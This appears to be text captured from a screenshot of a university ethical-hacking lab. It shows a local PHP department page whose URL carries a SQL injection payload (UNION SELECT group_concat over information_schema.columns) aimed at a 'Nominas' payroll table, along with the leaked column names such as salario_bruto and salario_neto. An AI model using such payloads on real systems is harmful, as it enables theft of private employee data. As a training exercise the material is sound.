 localhost:8000/departamento.php?departamento=1%20union%20select%20group_concat(column_name)%20from%20information_schema.columns%20where%20table_name=%27Nominas%27%20and%20table_schema=%27Empleados%27
UOC
Thu, 12 Nov 2026 12:47:34 +0000 UTC
Seleccione un departamento y podrás ver las asignaturas
que imparten
Departamento
Selecciona un departamento
Asignaturas
id_nomina,nombre_empleado,i
Hacking Etico
Criptografia
Auditoria informatica
id_nomina,nombre_empleado,id_cargo,mes,anio,salario_bruto,descuentos,salario_neto